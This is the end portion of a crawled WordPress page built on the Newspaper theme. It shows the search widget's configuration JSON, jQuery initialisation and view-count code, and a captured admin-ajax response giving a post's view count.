tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_987","tdc_css_class":"tdi_77_987","tdc_css_class_style":"tdi_77_987_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_987');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[55362]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 32
content:
{"55362":16}